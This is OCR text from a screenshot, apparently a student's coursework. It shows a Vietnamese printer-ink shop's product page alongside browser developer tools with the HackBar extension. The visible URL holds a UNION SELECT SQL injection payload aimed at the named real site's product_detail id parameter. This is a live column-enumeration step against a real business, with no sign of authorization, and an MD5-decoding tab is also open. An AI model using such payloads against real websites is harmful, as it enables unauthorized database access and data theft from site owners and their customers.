 Zalo - Mẫn
ChatGPT
MỰC IN LONG CƯỜNG PHÁT, Đ
Dịch ngược mã Md5 sang KEY
mayinchuyennhiet.vn/?php=product_detail&id=-306%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,...
All Bookmarks
4
4
Mã sản phẩm: 13
3₫ Còn hàng
Mô tả sản phẩm
12
MUA NGAY
Giao tận nơi, Thanh toán khi nhận hàng
Thông tin sản phẩm
16
098 9999 987
CÁC SẢN PHẨM CÙNG LOẠI
PHẢN ÁNH DỊCH V
0989 999 987
HỖ TRỢ ĐẶT HÀN
0989 999 987
0906 090 738
0984 775 057
HỖ TRỢ KỸ THUẬ
0984 775 057
SẢN PHẨM MỚI
Máy in Epson T60
thống mực in chuyể
5,200,000đ
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 5 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26--
Use POST method
MODIFY HEADER
Console What's new AI assistance Issues
ɔ8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8